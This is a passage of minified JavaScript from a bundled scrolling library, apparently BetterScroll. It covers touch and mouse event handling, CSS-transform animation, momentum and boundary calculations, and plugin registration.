A=this.options,t=A.bindToWrapper,s=A.disableMouse,a=A.disableTouch,r=A.click,o=this.wrapper,l=t?o:window,c=[],g=[],h=!a,m=!s;r&&c.push({name:"click",handler:this.click.bind(this),capture:!0}),h&&(c.push({name:"touchstart",handler:this.start.bind(this)}),g.push({name:"touchmove",handler:this.move.bind(this)},{name:"touchend",handler:this.end.bind(this)},{name:"touchcancel",handler:this.end.bind(this)})),m&&(c.push({name:"mousedown",handler:this.start.bind(this)}),g.push({name:"mousemove",handler:this.move.bind(this)},{name:"mouseup",handler:this.end.bind(this)})),this.wrapperEventRegister=new ka(o,c),this.targetEventRegister=new ka(l,g)},e.prototype.beforeHandler=function(A,t){var s=this.options,a=s.preventDefault,r=s.stopPropagation,o=s.preventDefaultException,l={start:function(){return a&&!Hs(A.target,o)},end:function(){return a&&!Hs(A.target,o)},move:function(){return a}};l[t]()&&A.preventDefault(),r&&A.stopPropagation()},e.prototype.setInitiated=function(A){A===void 0&&(A=0),this.initiated=A},e.prototype.start=function(A){var t=Qn[A.type];if(!(this.initiated&&this.initiated!==t)){if(this.setInitiated(t),KN(A.target,this.options.tagException)){this.setInitiated();return}if(!(t===2&&A.button!==0)&&!this.hooks.trigger(this.hooks.eventTypes.beforeStart,A)){this.beforeHandler(A,"start");var s=A.touches?A.touches[0]:A;this.pointX=s.pageX,this.pointY=s.pageY,this.hooks.trigger(this.hooks.eventTypes.start,A)}}},e.prototype.move=function(A){if(Qn[A.type]===this.initiated){this.beforeHandler(A,"move");var t=A.touches?A.touches[0]:A,s=t.pageX-this.pointX,a=t.pageY-this.pointY;if(this.pointX=t.pageX,this.pointY=t.pageY,!this.hooks.trigger(this.hooks.eventTypes.move,{deltaX:s,deltaY:a,e:A})){var r=document.documentElement.scrollLeft||window.pageXOffset||document.body.scrollLeft,o=document.documentElement.scrollTop||window.pageYOffset||document.body.scrollTop,l=this.pointX-r,c=this.pointY-o,g=this.options.autoEndDistance;(l>document.documentElement.clientWidth-g||c>document.documentElement.clientHeight-g||l<g||c<g)&&this.end(A)}}},e.prototype.end=function(A){Qn[A.type]===this.initiated&&(this.setInitiated(),this.beforeHandler(A,"end"),this.hooks.trigger(this.hooks.eventTypes.end,A))},e.prototype.click=function(A){this.hooks.trigger(this.hooks.eventTypes.click,A)},e.prototype.setContent=function(A){A!==this.wrapper&&(this.wrapper=A,this.rebindDOMEvents())},e.prototype.rebindDOMEvents=function(){this.wrapperEventRegister.destroy(),this.targetEventRegister.destroy(),this.handleDOMEvents()},e.prototype.destroy=function(){this.wrapperEventRegister.destroy(),this.targetEventRegister.destroy(),this.hooks.destroy()},e}(),Fn={x:["translateX","px"],y:["translateY","px"]},XN=function(){function e(A){this.setContent(A),this.hooks=new bt(["beforeTranslate","translate"])}return e.prototype.getComputedPosition=function(){var A=window.getComputedStyle(this.content,null),t=A[kt.transform].split(")")[0].split(", "),s=+(t[12]||t[4])||0,a=+(t[13]||t[5])||0;return{x:s,y:a}},e.prototype.translate=function(A){var t=[];Object.keys(A).forEach(function(s){if(Fn[s]){var a=Fn[s][0];if(a){var r=Fn[s][1],o=A[s];t.push(a+"("+o+r+")")}}}),this.hooks.trigger(this.hooks.eventTypes.beforeTranslate,t,A),this.style[kt.transform]=t.join(" "),this.hooks.trigger(this.hooks.eventTypes.translate,A)},e.prototype.setContent=function(A){this.content!==A&&(this.content=A,this.style=A.style)},e.prototype.destroy=function(){this.hooks.destroy()},e}(),b_=function(){function e(A,t,s){this.translater=t,this.options=s,this.timer=0,this.hooks=new bt(["move","end","beforeForceStop","forceStop","callStop","time","timeFunction"]),this.setContent(A)}return e.prototype.translate=function(A){this.translater.translate(A)},e.prototype.setPending=function(A){this.pending=A},e.prototype.setForceStopped=function(A){this.forceStopped=A},e.prototype.setCallStop=function(A){this.callStopWhenPending=A},e.prototype.setContent=function(A){this.content!==A&&(this.content=A,this.style=A.style,this.stop())},e.prototype.clearTimer=function(){this.timer&&(xt(this.timer),this.timer=0)},e.prototype.destroy=function(){this.hooks.destroy(),xt(this.timer)},e}(),jN=function(e,A,t,s){var a=function(g,h){var m=g-h,d=m>0?-1:m<0?1:0;return d},r=a(A.x,e.x),o=a(A.y,e.y),l=t.x-s.x,c=t.y-s.y;return r*l<=0&&o*c<=0},zN=function(e){qa(A,e);function A(){return e!==null&&e.apply(this,arguments)||this}return A.prototype.startProbe=function(t,s){var a=this,r=t,o=function(){var l=a.translater.getComputedPosition();jN(t,s,l,r)&&a.hooks.trigger(a.hooks.eventTypes.move,l),a.pending||(a.callStopWhenPending?a.callStopWhenPending=!1:a.hooks.trigger(a.hooks.eventTypes.end,l)),r=l,a.pending&&(a.timer=f_(o))};this.callStopWhenPending&&this.setCallStop(!1),xt(this.timer),o()},A.prototype.transitionTime=function(t){t===void 0&&(t=0),this.style[kt.transitionDuration]=t+"ms",this.hooks.trigger(this.hooks.eventTypes.time,t)},A.prototype.transitionTimingFunction=function(t){this.style[kt.transitionTimingFunction]=t,this.hooks.trigger(this.hooks.eventTypes.timeFunction,t)},A.prototype.transitionProperty=function(){this.style[kt.transitionProperty]=kt.transform},A.prototype.move=function(t,s,a,r){this.setPending(a>0),this.transitionTimingFunction(r),this.transitionProperty(),this.transitionTime(a),this.translate(s);var o=this.options.probeType===3;a&&o&&this.startProbe(t,s),a||(this._reflow=this.content.offsetHeight,o&&this.hooks.trigger(this.hooks.eventTypes.move,s),this.hooks.trigger(this.hooks.eventTypes.end,s))},A.prototype.doStop=function(){var t=this.pending;if(this.setForceStopped(!1),this.setCallStop(!1),t){this.setPending(!1),xt(this.timer);var s=this.translater.getComputedPosition(),a=s.x,r=s.y;this.transitionTime(),this.translate({x:a,y:r}),this.setForceStopped(!0),this.setCallStop(!0),this.hooks.trigger(this.hooks.eventTypes.forceStop,{x:a,y:r})}return t},A.prototype.stop=function(){var t=this.doStop();t&&this.hooks.trigger(this.hooks.eventTypes.callStop)},A}(b_),ZN=function(e){qa(A,e);function A(){return e!==null&&e.apply(this,arguments)||this}return A.prototype.move=function(t,s,a,r){if(!a){this.translate(s),this.options.probeType===3&&this.hooks.trigger(this.hooks.eventTypes.move,s),this.hooks.trigger(this.hooks.eventTypes.end,s);return}this.animate(t,s,a,r)},A.prototype.animate=function(t,s,a,r){var o=this,l=Lt(),c=l+a,g=this.options.probeType===3,h=function(){var m=Lt();if(m>=c){o.translate(s),g&&o.hooks.trigger(o.hooks.eventTypes.move,s),o.hooks.trigger(o.hooks.eventTypes.end,s);return}m=(m-l)/a;var d=r(m),y={};Object.keys(s).forEach(function(v){var b=t[v],f=s[v];y[v]=(f-b)*d+b}),o.translate(y),g&&o.hooks.trigger(o.hooks.eventTypes.move,y),o.pending&&(o.timer=f_(h)),o.pending||(o.callStopWhenPending?o.callStopWhenPending=!1:o.hooks.trigger(o.hooks.eventTypes.end,s))};this.setPending(!0),this.callStopWhenPending&&this.setCallStop(!1),xt(this.timer),h()},A.prototype.doStop=function(){var t=this.pending;if(this.setForceStopped(!1),this.setCallStop(!1),t){this.setPending(!1),xt(this.timer);var s=this.translater.getComputedPosition();this.setForceStopped(!0),this.setCallStop(!0),this.hooks.trigger(this.hooks.eventTypes.forceStop,s)}return t},A.prototype.stop=function(){var t=this.doStop();t&&this.hooks.trigger(this.hooks.eventTypes.callStop)},A}(b_);function qN(e,A,t){var s=t.useTransition,a={};return Object.defineProperty(a,"probeType",{enumerable:!0,configurable:!1,get:function(){return t.probeType}}),s?new zN(e,A,a):new ZN(e,A,a)}var xr=function(){function e(A,t,s){this.wrapper=A,this.options=s,this.hooks=new bt(["beforeComputeBoundary","computeBoundary","momentum","end","ignoreHasScroll"]),this.refresh(t)}return e.prototype.start=function(){this.dist=0,this.setMovingDirection(0),this.setDirection(0)},e.prototype.move=function(A){return A=this.hasScroll?A:0,this.setMovingDirection(A),this.performDampingAlgorithm(A,this.options.outOfBoundaryDampingFactor)},e.prototype.setMovingDirection=function(A){this.movingDirection=A>0?-1:A<0?1:0},e.prototype.setDirection=function(A){this.direction=A>0?-1:A<0?1:0},e.prototype.performDampingAlgorithm=function(A,t){var s=this.currentPos+A;return(s>this.minScrollPos||s<this.maxScrollPos)&&(s>this.minScrollPos&&this.options.bounces[0]||s<this.maxScrollPos&&this.options.bounces[1]?s=this.currentPos+A*t:s=s>this.minScrollPos?this.minScrollPos:this.maxScrollPos),s},e.prototype.end=function(A){var t={duration:0},s=Math.abs(this.currentPos-this.startPos);if(this.options.momentum&&A<this.options.momentumLimitTime&&s>this.options.momentumLimitDistance){var a=this.direction===-1&&this.options.bounces[0]||this.direction===1&&this.options.bounces[1]?this.wrapperSize:0;t=this.hasScroll?this.momentum(this.currentPos,this.startPos,A,this.maxScrollPos,this.minScrollPos,a,this.options):{destination:this.currentPos,duration:0}}else this.hooks.trigger(this.hooks.eventTypes.end,t);return t},e.prototype.momentum=function(A,t,s,a,r,o,l){l===void 0&&(l=this.options);var c=A-t,g=Math.abs(c)/s,h=l.deceleration,m=l.swipeBounceTime,d=l.swipeTime,y=Math.min(d,g*2/h),v={destination:A+g*g/h*(c<0?-1:1),duration:y,rate:15};return this.hooks.trigger(this.hooks.eventTypes.momentum,v,c),v.destination<a?(v.destination=o?Math.max(a-o/4,a-o/v.rate*g):a,v.duration=m):v.destination>r&&(v.destination=o?Math.min(r+o/4,r+o/v.rate*g):r,v.duration=m),v.destination=Math.round(v.destination),v},e.prototype.updateDirection=function(){var A=this.currentPos-this.absStartPos;this.setDirection(A)},e.prototype.refresh=function(A){var t=this.options.rect,s=t.size,a=t.position,r=window.getComputedStyle(this.wrapper,null).position==="static",o=Rr(this.wrapper);this.wrapperSize=this.wrapper[s==="width"?"clientWidth":"clientHeight"],this.setContent(A);var l=Rr(this.content);this.contentSize=l[s],this.relativeOffset=l[a],r&&(this.relativeOffset-=o[a]),this.computeBoundary(),this.setDirection(0)},e.prototype.setContent=function(A){A!==this.content&&(this.content=A,this.resetState())},e.prototype.resetState=function(){this.currentPos=0,this.startPos=0,this.dist=0,this.setDirection(0),this.setMovingDirection(0),this.resetStartPos()},e.prototype.computeBoundary=function(){this.hooks.trigger(this.hooks.eventTypes.beforeComputeBoundary);var A={minScrollPos:0,maxScrollPos:this.wrapperSize-this.contentSize};A.maxScrollPos<0&&(A.maxScrollPos-=this.relativeOffset,this.options.specifiedIndexAsContent===0&&(A.minScrollPos=-this.relativeOffset)),this.hooks.trigger(this.hooks.eventTypes.computeBoundary,A),this.minScrollPos=A.minScrollPos,this.maxScrollPos=A.maxScrollPos,this.hasScroll=this.options.scrollable&&this.maxScrollPos<this.minScrollPos,!this.hasScroll&&this.minScrollPos<this.maxScrollPos&&(this.maxScrollPos=this.minScrollPos,this.contentSize=this.wrapperSize)},e.prototype.updatePosition=function(A){this.currentPos=A},e.prototype.getCurrentPos=function(){return this.currentPos},e.prototype.checkInBoundary=function(){var A=this.adjustPosition(this.currentPos),t=A===this.getCurrentPos();return{position:A,inBoundary:t}},e.prototype.adjustPosition=function(A){return!this.hasScroll&&!this.hooks.trigger(this.hooks.eventTypes.ignoreHasScroll)?A=this.minScrollPos:A>this.minScrollPos?A=this.minScrollPos:A<this.maxScrollPos&&(A=this.maxScrollPos),A},e.prototype.updateStartPos=function(){this.startPos=this.currentPos},e.prototype.updateAbsStartPos=function(){this.absStartPos=this.currentPos},e.prototype.resetStartPos=function(){this.updateStartPos(),this.updateAbsStartPos()},e.prototype.getAbsDist=function(A){return this.dist+=A,Math.abs(this.dist)},e.prototype.destroy=function(){this.hooks.destroy()},e}(),ca,_a,ga,ua,Kr=(ca={},ca.yes=function(e){return!0},ca.no=function(e){return p_(e),!1},ca),A6=(_a={},_a.horizontal=(ga={},ga.yes="horizontal",ga.no="vertical",ga),_a.vertical=(ua={},ua.yes="vertical",ua.no="horizontal",ua),_a),e6=function(){function e(A,t,s){this.directionLockThreshold=A,this.freeScroll=t,this.eventPassthrough=s,this.reset()}return e.prototype.reset=function(){this.directionLocked=""},e.prototype.checkMovingDirection=function(A,t,s){return this.computeDirectionLock(A,t),this.handleEventPassthrough(s)},e.prototype.adjustDelta=function(A,t){return this.directionLocked==="horizontal"?t=0:this.directionLocked==="vertical"&&(A=0),{deltaX:A,deltaY:t}},e.prototype.computeDirectionLock=function(A,t){this.directionLocked===""&&!this.freeScroll&&(A>t+this.directionLockThreshold?this.directionLocked="horizontal":t>=A+this.directionLockThreshold?this.directionLocked="vertical":this.directionLocked="none")},e.prototype.handleEventPassthrough=function(A){var t=A6[this.directionLocked];if(t){if(this.eventPassthrough===t.yes)return Kr.yes(A);if(this.eventPassthrough===t.no)return Kr.no(A)}return!1},e}(),t6=function(e,A,t){return t===2?[A,-e]:t===3?[-e,-A]:t===4?[-A,e]:[e,A]},s6=function(){function e(A,t,s,a,r){this.hooks=new bt(["start","beforeMove","scrollStart","scroll","beforeEnd","end","scrollEnd","contentNotMoved","detectMovingDirection","coordinateTransformation"]),this.scrollBehaviorX=A,this.scrollBehaviorY=t,this.actionsHandler=s,this.animater=a,this.options=r,this.directionLockAction=new e6(r.directionLockThreshold,r.freeScroll,r.eventPassthrough),this.enabled=!0,this.bindActionsHandler()}return e.prototype.bindActionsHandler=function(){var A=this;this.actionsHandler.hooks.on(this.actionsHandler.hooks.eventTypes.start,function(t){return A.enabled?A.handleStart(t):!0}),this.actionsHandler.hooks.on(this.actionsHandler.hooks.eventTypes.move,function(t){var s=t.deltaX,a=t.deltaY,r=t.e;if(!A.enabled)return!0;var o=t6(s,a,A.options.quadrant),l=o[0],c=o[1],g={deltaX:l,deltaY:c};return A.hooks.trigger(A.hooks.eventTypes.coordinateTransformation,g),A.handleMove(g.deltaX,g.deltaY,r)}),this.actionsHandler.hooks.on(this.actionsHandler.hooks.eventTypes.end,function(t){return A.enabled?A.handleEnd(t):!0}),this.actionsHandler.hooks.on(this.actionsHandler.hooks.eventTypes.click,function(t){A.enabled&&!t._constructed&&A.handleClick(t)})},e.prototype.handleStart=function(A){var t=Lt();this.fingerMoved=!1,this.contentMoved=!1,this.startTime=t,this.directionLockAction.reset(),this.scrollBehaviorX.start(),this.scrollBehaviorY.start(),this.animater.doStop(),this.scrollBehaviorX.resetStartPos(),this.scrollBehaviorY.resetStartPos(),this.hooks.trigger(this.hooks.eventTypes.start,A)},e.prototype.handleMove=function(A,t,s){if(!this.hooks.trigger(this.hooks.eventTypes.beforeMove,s)){var a=this.scrollBehaviorX.getAbsDist(A),r=this.scrollBehaviorY.getAbsDist(t),o=Lt();if(this.checkMomentum(a,r,o))return!0;if(this.directionLockAction.checkMovingDirection(a,r,s))return this.actionsHandler.setInitiated(),!0;var l=this.directionLockAction.adjustDelta(A,t),c=this.scrollBehaviorX.getCurrentPos(),g=this.scrollBehaviorX.move(l.deltaX),h=this.scrollBehaviorY.getCurrentPos(),m=this.scrollBehaviorY.move(l.deltaY);if(!this.hooks.trigger(this.hooks.eventTypes.detectMovingDirection)){this.fingerMoved||(this.fingerMoved=!0);var d=g!==c||m!==h;!this.contentMoved&&!d&&this.hooks.trigger(this.hooks.eventTypes.contentNotMoved),!this.contentMoved&&d&&(this.contentMoved=!0,this.hooks.trigger(this.hooks.eventTypes.scrollStart)),this.contentMoved&&d&&(this.animater.translate({x:g,y:m}),this.dispatchScroll(o))}}},e.prototype.dispatchScroll=function(A){A-this.startTime>this.options.momentumLimitTime&&(this.startTime=A,this.scrollBehaviorX.updateStartPos(),this.scrollBehaviorY.updateStartPos(),this.options.probeType===1&&this.hooks.trigger(this.hooks.eventTypes.scroll,this.getCurrentPos())),this.options.probeType>1&&this.hooks.trigger(this.hooks.eventTypes.scroll,this.getCurrentPos())},e.prototype.checkMomentum=function(A,t,s){return s-this.endTime>this.options.momentumLimitTime&&t<this.options.momentumLimitDistance&&A<this.options.momentumLimitDistance},e.prototype.handleEnd=function(A){if(!this.hooks.trigger(this.hooks.eventTypes.beforeEnd,A)){var t=this.getCurrentPos();if(this.scrollBehaviorX.updateDirection(),this.scrollBehaviorY.updateDirection(),this.hooks.trigger(this.hooks.eventTypes.end,A,t))return!0;t=this.ensureIntegerPos(t),this.animater.translate(t),this.endTime=Lt();var s=this.endTime-this.startTime;this.hooks.trigger(this.hooks.eventTypes.scrollEnd,t,s)}},e.prototype.ensureIntegerPos=function(A){this.ensuringInteger=!0;var t=A.x,s=A.y,a=this.scrollBehaviorX,r=a.minScrollPos,o=a.maxScrollPos,l=this.scrollBehaviorY,c=l.minScrollPos,g=l.maxScrollPos;return t=t>0?Math.ceil(t):Math.floor(t),s=s>0?Math.ceil(s):Math.floor(s),t=Sr(t,o,r),s=Sr(s,g,c),{x:t,y:s}},e.prototype.handleClick=function(A){Hs(A.target,this.options.preventDefaultException)||(p_(A),A.stopPropagation())},e.prototype.getCurrentPos=function(){return{x:this.scrollBehaviorX.getCurrentPos(),y:this.scrollBehaviorY.getCurrentPos()}},e.prototype.refresh=function(){this.endTime=0},e.prototype.destroy=function(){this.hooks.destroy()},e}();function a6(e){var A=["click","bindToWrapper","disableMouse","disableTouch","preventDefault","stopPropagation","tagException","preventDefaultException","autoEndDistance"].reduce(function(t,s){return t[s]=e[s],t},{});return A}function Or(e,A,t,s){var a=["momentum","momentumLimitTime","momentumLimitDistance","deceleration","swipeBounceTime","swipeTime","outOfBoundaryDampingFactor","specifiedIndexAsContent"].reduce(function(r,o){return r[o]=e[o],r},{});return a.scrollable=!!e[A],a.bounces=t,a.rect=s,a}function si(e,A,t){t.forEach(function(s){var a,r;typeof s=="string"?a=r=s:(a=s.source,r=s.target),e.on(a,function(){for(var o=[],l=0;l<arguments.length;l++)o[l]=arguments[l];return A.trigger.apply(A,u_([r],o))})})}function n6(e,A){for(var t=Object.keys(e),s=0,a=t;s<a.length;s++){var r=a[s];if(e[r]!==A[r])return!1}return!0}var Mr=1,i6=function(){function e(A,t,s){this.wrapper=A,this.content=t,this.resizeTimeout=0,this.hooks=new bt(["beforeStart","beforeMove","beforeScrollStart","scrollStart","scroll","beforeEnd","scrollEnd","resize","touchEnd","end","flick","scrollCancel","momentum","scrollTo","minDistanceScroll","scrollToElement","beforeRefresh"]),this.options=s;var a=this.options.bounce,r=a.left,o=a.right,l=a.top,c=a.bottom;this.scrollBehaviorX=new xr(A,t,Or(s,"scrollX",[r,o],{size:"width",position:"left"})),this.scrollBehaviorY=new xr(A,t,Or(s,"scrollY",[l,c],{size:"height",position:"top"})),this.translater=new XN(this.content),this.animater=qN(this.content,this.translater,this.options),this.actionsHandler=new JN(this.options.bindToTarget?this.content:A,a6(this.options)),this.actions=new s6(this.scrollBehaviorX,this.scrollBehaviorY,this.actionsHandler,this.animater,this.options);var g=this.resize.bind(this);this.resizeRegister=new ka(window,[{name:"orientationchange",handler:g},{name:"resize",handler:g}]),this.registerTransitionEnd(),this.init()}return e.prototype.init=function(){var A=this;this.bindTranslater(),this.bindAnimater(),this.bindActions(),this.hooks.on(this.hooks.eventTypes.scrollEnd,function(){A.togglePointerEvents(!0)})},e.prototype.registerTransitionEnd=function(){this.transitionEndRegister=new ka(this.content,[{name:kt.transitionEnd,handler:this.transitionEnd.bind(this)}])},e.prototype.bindTranslater=function(){var A=this,t=this.translater.hooks;t.on(t.eventTypes.beforeTranslate,function(s){A.options.translateZ&&s.push(A.options.translateZ)}),t.on(t.eventTypes.translate,function(s){var a=A.getCurrentPos();if(A.updatePositions(s),A.actions.ensuringInteger===!0){A.actions.ensuringInteger=!1;return}(s.x!==a.x||s.y!==a.y)&&A.togglePointerEvents(!1)})},e.prototype.bindAnimater=function(){var A=this;this.animater.hooks.on(this.animater.hooks.eventTypes.end,function(t){A.resetPosition(A.options.bounceTime)||(A.animater.setPending(!1),A.hooks.trigger(A.hooks.eventTypes.scrollEnd,t))}),si(this.animater.hooks,this.hooks,[{source:this.animater.hooks.eventTypes.move,target:this.hooks.eventTypes.scroll},{source:this.animater.hooks.eventTypes.forceStop,target:this.hooks.eventTypes.scrollEnd}])},e.prototype.bindActions=function(){var A=this,t=this.actions;si(t.hooks,this.hooks,[{source:t.hooks.eventTypes.start,target:this.hooks.eventTypes.beforeStart},{source:t.hooks.eventTypes.start,target:this.hooks.eventTypes.beforeScrollStart},{source:t.hooks.eventTypes.beforeMove,target:this.hooks.eventTypes.beforeMove},{source:t.hooks.eventTypes.scrollStart,target:this.hooks.eventTypes.scrollStart},{source:t.hooks.eventTypes.scroll,target:this.hooks.eventTypes.scroll},{source:t.hooks.eventTypes.beforeEnd,target:this.hooks.eventTypes.beforeEnd}]),t.hooks.on(t.hooks.eventTypes.end,function(s,a){if(A.hooks.trigger(A.hooks.eventTypes.touchEnd,a),A.hooks.trigger(A.hooks.eventTypes.end,a)||!t.fingerMoved&&(A.hooks.trigger(A.hooks.eventTypes.scrollCancel),A.checkClick(s)))return!0;if(A.resetPosition(A.options.bounceTime,Ut.bounce))return A.animater.setForceStopped(!1),!0}),t.hooks.on(t.hooks.eventTypes.scrollEnd,function(s,a){var r=Math.abs(s.x-A.scrollBehaviorX.startPos),o=Math.abs(s.y-A.scrollBehaviorY.startPos);if(A.checkFlick(a,r,o)){A.animater.setForceStopped(!1),A.hooks.trigger(A.hooks.eventTypes.flick);return}if(A.momentum(s,a)){A.animater.setForceStopped(!1);return}t.contentMoved&&A.hooks.trigger(A.hooks.eventTypes.scrollEnd,s),A.animater.forceStopped&&A.animater.setForceStopped(!1)})},e.prototype.checkFlick=function(A,t,s){var a=1;if(this.hooks.events.flick.length>1&&A<this.options.flickLimitTime&&t<this.options.flickLimitDistance&&s<this.options.flickLimitDistance&&(s>a||t>a))return!0},e.prototype.momentum=function(A,t){var s={time:0,easing:Ut.swiper,newX:A.x,newY:A.y},a=this.scrollBehaviorX.end(t),r=this.scrollBehaviorY.end(t);if(s.newX=ti(a.destination)?s.newX:a.destination,s.newY=ti(r.destination)?s.newY:r.destination,s.time=Math.max(a.duration,r.duration),this.hooks.trigger(this.hooks.eventTypes.momentum,s,this),s.newX!==A.x||s.newY!==A.y)return(s.newX>this.scrollBehaviorX.minScrollPos||s.newX<this.scrollBehaviorX.maxScrollPos||s.newY>this.scrollBehaviorY.minScrollPos||s.newY<this.scrollBehaviorY.maxScrollPos)&&(s.easing=Ut.swipeBounce),this.scrollTo(s.newX,s.newY,s.time,s.easing),!0},e.prototype.checkClick=function(A){var t={preventClick:this.animater.forceStopped};if(this.hooks.trigger(this.hooks.eventTypes.checkClick))return this.animater.setForceStopped(!1),!0;if(!t.preventClick){var s=this.options.dblclick,a=!1;if(s&&this.lastClickTime){var r=s.delay,o=r===void 0?300:r;Lt()-this.lastClickTime<o&&(a=!0,MN(A))}return this.options.tap&&ON(A,this.options.tap),this.options.click&&!Hs(A.target,this.options.preventDefaultException)&&d_(A),this.lastClickTime=a?null:Lt(),!0}return!1},e.prototype.resize=function(){var A=this;this.actions.enabled&&(TN&&(this.wrapper.scrollTop=0),clearTimeout(this.resizeTimeout),this.resizeTimeout=window.setTimeout(function(){A.hooks.trigger(A.hooks.eventTypes.resize)},this.options.resizePolling))},e.prototype.transitionEnd=function(A){if(!(A.target!==this.content||!this.animater.pending)){var t=this.animater;t.transitionTime(),this.resetPosition(this.options.bounceTime,Ut.bounce)||(this.animater.setPending(!1),this.options.probeType!==3&&this.hooks.trigger(this.hooks.eventTypes.scrollEnd,this.getCurrentPos()))}},e.prototype.togglePointerEvents=function(A){A===void 0&&(A=!0);for(var t=this.content.children.length?this.content.children:[this.content],s=A?"auto":"none",a=0;a<t.length;a++){var r=t[a];r.isBScrollContainer||(r.style.pointerEvents=s)}},e.prototype.refresh=function(A){var t=this.setContent(A);this.hooks.trigger(this.hooks.eventTypes.beforeRefresh),this.scrollBehaviorX.refresh(A),this.scrollBehaviorY.refresh(A),t&&(this.translater.setContent(A),this.animater.setContent(A),this.transitionEndRegister.destroy(),this.registerTransitionEnd(),this.options.bindToTarget&&this.actionsHandler.setContent(A)),this.actions.refresh(),this.wrapperOffset=Dr(this.wrapper)},e.prototype.setContent=function(A){var t=A!==this.content;return t&&(this.content=A),t},e.prototype.scrollBy=function(A,t,s,a){s===void 0&&(s=0);var r=this.getCurrentPos(),o=r.x,l=r.y;a=a||Ut.bounce,A+=o,t+=l,this.scrollTo(A,t,s,a)},e.prototype.scrollTo=function(A,t,s,a,r){s===void 0&&(s=0),a===void 0&&(a=Ut.bounce),r===void 0&&(r={start:{},end:{}});var o=this.options.useTransition?a.style:a.fn,l=this.getCurrentPos(),c=Ts({x:l.x,y:l.y},r.start),g=Ts({x:A,y:t},r.end);if(this.hooks.trigger(this.hooks.eventTypes.scrollTo,g),!n6(c,g)){var h=Math.abs(g.x-c.x),m=Math.abs(g.y-c.y);h<Mr&&m<Mr&&(s=0,this.hooks.trigger(this.hooks.eventTypes.minDistanceScroll)),this.animater.move(c,g,s,o)}},e.prototype.scrollToElement=function(A,t,s,a,r){var o=h_(A),l=Dr(o),c=function(h,m,d){return typeof h=="number"?h:h?Math.round(m/2-d/2):0};s=c(s,o.offsetWidth,this.wrapper.offsetWidth),a=c(a,o.offsetHeight,this.wrapper.offsetHeight);var g=function(h,m,d,y){return h-=m,h=y.adjustPosition(h-d),h};l.left=g(l.left,this.wrapperOffset.left,s,this.scrollBehaviorX),l.top=g(l.top,this.wrapperOffset.top,a,this.scrollBehaviorY),!this.hooks.trigger(this.hooks.eventTypes.scrollToElement,o,l)&&this.scrollTo(l.left,l.top,t,r)},e.prototype.resetPosition=function(A,t){A===void 0&&(A=0),t===void 0&&(t=Ut.bounce);var s=this.scrollBehaviorX.checkInBoundary(),a=s.position,r=s.inBoundary,o=this.scrollBehaviorY.checkInBoundary(),l=o.position,c=o.inBoundary;return r&&c?!1:(HN&&this.reflow(),this.scrollTo(a,l,A,t),!0)},e.prototype.reflow=function(){this._reflow=this.content.offsetHeight},e.prototype.updatePositions=function(A){this.scrollBehaviorX.updatePosition(A.x),this.scrollBehaviorY.updatePosition(A.y)},e.prototype.getCurrentPos=function(){return this.actions.getCurrentPos()},e.prototype.enable=function(){this.actions.enabled=!0},e.prototype.disable=function(){xt(this.animater.timer),this.actions.enabled=!1},e.prototype.destroy=function(){var A=this,t=["resizeRegister","transitionEndRegister","actionsHandler","actions","hooks","animater","translater","scrollBehaviorX","scrollBehaviorY"];t.forEach(function(s){return A[s].destroy()})},e}(),bi=function(e){qa(A,e);function A(t,s){var a=e.call(this,["refresh","contentChanged","enable","disable","beforeScrollStart","scrollStart","scroll","scrollEnd","scrollCancel","touchEnd","flick","destroy"])||this,r=h_(t);return r?(a.plugins={},a.options=new WN().merge(s).process(),a.setContent(r).valid&&(a.hooks=new bt(["refresh","enable","disable","destroy","beforeInitialScrollTo","contentChanged"]),a.init(r)),a):(da("Can not resolve the wrapper DOM."),a)}return A.use=function(t){var s=t.pluginName,a=A.plugins.some(function(r){return t===r.ctor});return a?A:ti(s)?(da("Plugin Class must specify plugin's name in static property by 'pluginName' field."),A):(A.pluginsMap[s]=!0,A.plugins.push({name:s,applyOrder:t.applyOrder,ctor:t}),A)},A.prototype.setContent=function(t){var s=!1,a=!0,r=t.children[this.options.specifiedIndexAsContent];return r?(s=this.content!==r,s&&(this.content=r)):(da("The wrapper need at least one child element to be content element to scroll."),a=!1),{valid:a,contentChanged:s}},A.prototype.init=function(t){var s=this;this.wrapper=t,t.isBScrollContainer=!0,this.scroller=new i6(t,this.content,this.options),this.scroller.hooks.on(this.scroller.hooks.eventTypes.resize,function(){s.refresh()}),this.eventBubbling(),this.handleAutoBlur(),this.enable(),this.proxy(IN),this.applyPlugins(),this.refreshWithoutReset(this.content);var a=this.options,r=a.startX,o=a.startY,l={x:r,y:o};this.hooks.trigger(this.hooks.eventTypes.beforeInitialScrollTo,l)||this.scroller.scrollTo(l.x,l.y)},A.prototype.applyPlugins=function(){var t=this,s=this.options;A.plugins.sort(function(a,r){var o,l=(o={},o.pre=-1,o.post=1,o),c=a.applyOrder?l[a.applyOrder]:0,g=r.applyOrder?l[r.applyOrder]:0;return c-g}).forEach(function(a){var r=a.ctor;s[a.name]&&typeof r=="function"&&(t.plugins[a.name]=new r(t))})},A.prototype.handleAutoBlur=function(){this.options.autoBlur&&this.on(this.eventTypes.beforeScrollStart,function(){var t=document.activeElement;t&&(t.tagName==="INPUT"||t.tagName==="TEXTAREA")&&t.blur()})},A.prototype.eventBubbling=function(){si(this.scroller.hooks,this,[this.eventTypes.beforeScrollStart,this.eventTypes.scrollStart,this.eventTypes.scroll,this.eventTypes.scrollEnd,this.eventTypes.scrollCancel,this.eventTypes.touchEnd,this.eventTypes.flick])},A.prototype.refreshWithoutReset=function(t){this.scroller.refresh(t),this.hooks.trigger(this.hooks.eventTypes.refresh,t),this.trigger(this.eventTypes.refresh,t)},A.prototype.proxy=function(t){var s=this;t.forEach(function(a){var r=a.key,o=a.sourceKey;GN(s,o,r)})},A.prototype.refresh=function(){var t=this.setContent(this.wrapper),s=t.contentChanged,a=t.valid;if(a){var r=this.content;this.refreshWithoutReset(r),s&&(this.hooks.trigger(this.hooks.eventTypes.contentChanged,r),this.trigger(this.eventTypes.contentChanged,r)),this.scroller.resetPosition()}},A.prototype.enable=function(){this.scroller.enable(),this.hooks.trigger(this.hooks.eventTypes.enable),this.trigger(this.eventTypes.enable)},A.prototype.disable=function(){this.scroller.disable(),this.hooks.trigger(this.hooks.eventTypes.disable),this.trigger(this.eventTypes.disable)},A.prototype.destroy=function(){this.hooks.trigger(this.hooks.eventTypes.destroy),this.trigger(this.eventTypes.destroy),this.scroller.destroy()},A.prototype.eventRegister=function(t){this.registerType(t)},A.plugins=[],A.pluginsMap={},A}(bt);bi.use;bi.plugins;bi.pluginsMap;const 